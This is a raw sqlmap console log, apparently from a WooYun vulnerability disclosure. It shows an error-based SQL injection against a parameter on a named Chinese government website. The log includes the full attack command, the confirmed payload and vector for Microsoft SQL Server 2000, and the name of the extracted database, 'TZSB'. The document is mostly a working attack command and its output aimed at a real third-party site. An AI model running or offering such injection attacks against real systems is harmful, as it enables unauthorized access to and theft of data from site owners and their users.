 $ python sqlmap.py -u 'http://www.hljts.gov.cn/until/area_admin_sub.jsp?supform=from&supcd=DQDM&supnm=area&supaid=area&
cd=120000' -p cd --level 5 --risk 3 --technique=E --batch -v 3 --current-db
{1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
[*] starting at 21:31:47
[21:31:47] [DEBUG] cleaning up configuration parameters
[21:31:47] [DEBUG] setting the HTTP timeout
[21:31:47] [DEBUG] setting the HTTP method to GET
[21:31:47] [DEBUG] creating HTTP requests opener object
[21:31:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:31:47] [INFO] testing connection to the target URL
[21:31:47] [DEBUG] declared web page charset 'gbk'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cd
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: supform=from&supcd=DQDM&supnm=area&supaid=area&cd=120000' AND 6715=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(
Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'))
---
[21:31:48] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[21:31:48] [INFO] fetching current database
[21:31:48] [INFO] resumed: TZSB
[21:31:48] [DEBUG] performed queries in 0.01 seconds
current database: 'TZSB'
[21:31:48] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\www.hljts.gov.cn'
www.wooyun.org
[*] shutting down at 21:31:48